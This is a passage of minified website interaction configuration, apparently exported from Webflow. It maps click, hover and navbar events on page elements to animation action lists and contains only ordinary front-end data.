Queries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1419":{id:"e-1419",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1420":{id:"e-1420",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1421":{id:"e-1421",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1422":{id:"e-1422",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1423":{id:"e-1423",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1425":{id:"e-1425",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1427":{id:"e-1427",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1428":{id:"e-1428",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1429":{id:"e-1429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1430":{id:"e-1430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1432":{id:"e-1432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1434":{id:"e-1434",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1435":{id:"e-1435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1438":{id:"e-1438",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1439":{id:"e-1439",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1441":{id:"e-1441",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1443":{id:"e-1443",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1445":{id:"e-1445",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1451":{id:"e-1451",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1452":{id:"e-1452",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1451"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1454":{id:"e-1454",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1453"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1456":{id:"e-1456",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1460":{id:"e-1460",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1462":{id:"e-1462",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1464":{id:"e-1464",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_STA